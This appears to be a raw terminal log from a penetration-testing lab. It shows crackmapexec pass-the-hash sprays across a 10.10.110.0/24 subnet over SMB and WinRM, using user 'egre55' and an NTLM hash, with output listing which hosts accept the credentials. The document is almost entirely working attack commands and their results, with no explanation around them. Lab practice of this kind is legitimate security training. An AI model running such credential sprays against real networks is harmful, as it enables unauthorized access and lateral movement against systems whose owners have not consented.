 ┌──(kali㉿gobots)-[18Apr2024 19:26:29]-[~/SUT]
└─$ crackmapexec smb 10.10.110.0/24 -u egre55 -H 6f5aaabac58674288d8b66652db4f306
SMB 10.10.110.25 445 WS02-ATHENA [*] Windows 10.0 Build 19041 x64 (name:WS02-ATHENA) (domain:WS02-Athena) (signing:False) (SMBv1:False)
SMB 10.10.110.58 445 SQL01-HERA [*] Windows Server 2016 Standard 14393 x64 (name:SQL01-HERA) (domain:SQL01-Hera) (signing:False) (SMBv1:True)
SMB 10.10.110.20 445 WS01-ERIS [*] Windows 10.0 Build 18362 x64 (name:WS01-ERIS) (domain:WS01-Eris) (signing:False) (SMBv1:False)
SMB 10.10.110.5 445 SRV01-ARTEMIS [*] Windows 10.0 Build 17763 x64 (name:SRV01-ARTEMIS) (domain:SRV01-Artemis) (signing:False) (SMBv1:False)
SMB 10.10.110.3 445 DC01-PHOBOS [*] Windows 10.0 Build 17763 x64 (name:DC01-PHOBOS) (domain:genesis.local) (signing:True) (SMBv1:False)
SMB 10.10.110.25 445 WS02-ATHENA [+] WS02-Athena\egre55:6f5aaabac58674288d8b66652db4f306
SMB 10.10.110.58 445 SQL01-HERA [+] SQL01-Hera\egre55:6f5aaabac58674288d8b66652db4f306
SMB 10.10.110.20 445 WS01-ERIS [+] WS01-Eris\egre55:6f5aaabac58674288d8b66652db4f306
SMB 10.10.110.5 445 SRV01-ARTEMIS [+] SRV01-Artemis\egre55:6f5aaabac58674288d8b66652db4f306
SMB 10.10.110.3 445 DC01-PHOBOS [-] genesis.local\egre55:6f5aaabac58674288d8b66652db4f306 STATUS_LOGON_FAILURE
SMB 10.10.110.213 445 WEBWIN01-APOLLO [*] Windows Server 2012 R2 Standard 9600 x64 (name:WEBWIN01-APOLLO) (domain:WEBWIN01-Apollo) (signing:False) (SMBv1:True)
SMB 10.10.110.213 445 WEBWIN01-APOLLO [-] WEBWIN01-Apollo\egre55:6f5aaabac58674288d8b66652db4f306 STATUS_LOGON_FAILURE
┌──(kali㉿gobots)-[18Apr2024 19:26:59]-[~/SUT]
└─$ crackmapexec winrm 10.10.110.0/24 -u egre55 -H 6f5aaabac58674288d8b66652db4f306
SMB 10.10.110.3 5985 DC01-PHOBOS [*] Windows 10.0 Build 17763 (name:DC01-PHOBOS) (domain:genesis.local)
SMB 10.10.110.58 5985 SQL01-HERA [*] Windows 10.0 Build 14393 (name:SQL01-HERA) (domain:SQL01-Hera)
SMB 10.10.110.25 5985 WS02-ATHENA [*] Windows 10.0 Build 19041 (name:WS02-ATHENA) (domain:WS02-Athena)
HTTP 10.10.110.3 5985 DC01-PHOBOS [*] http://10.10.110.3:5985/wsman
HTTP 10.10.110.25 5985 WS02-ATHENA [*] http://10.10.110.25:5985/wsman
SMB 10.10.110.5 5985 SRV01-ARTEMIS [*] Windows 10.0 Build 17763 (name:SRV01-ARTEMIS) (domain:SRV01-Artemis)
HTTP 10.10.110.58 5985 SQL01-HERA [*] http://10.10.110.58:5985/wsman
HTTP 10.10.110.5 5985 SRV01-ARTEMIS [*] http://10.10.110.5:5985/wsman
WINRM 10.10.110.3 5985 DC01-PHOBOS [-] genesis.local\egre55:6f5aaabac58674288d8b66652db4f306
ERROR:pypsrp.wsman:Failed to parse WSManFault message on WinRM error response, raising original WinRMTransportError
WINRM 10.10.110.25 5985 WS02-ATHENA [-] WS02-Athena\egre55:6f5aaabac58674288d8b66652db4f306 "Bad HTTP response returned from the server. Code: 415, Content: ''"
WINRM 10.10.110.58 5985 SQL01-HERA [-] SQL01-Hera\egre55:6f5aaabac58674288d8b66652db4f306
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\egre55:6f5aaabac58674288d8b66652db4f306
SMB 10.10.110.213 5985 WEBWIN01-APOLLO [*] Windows 6.3 Build 9600 (name:WEBWIN01-APOLLO) (domain:WEBWIN01-Apollo)
HTTP 10.10.110.213 5985 WEBWIN01-APOLLO [*] http://10.10.110.213:5985/wsman
WINRM 10.10.110.213 5985 WEBWIN01-APOLLO [-] WEBWIN01-Apollo\egre55:6f5aaabac58674288d8b66652db4f306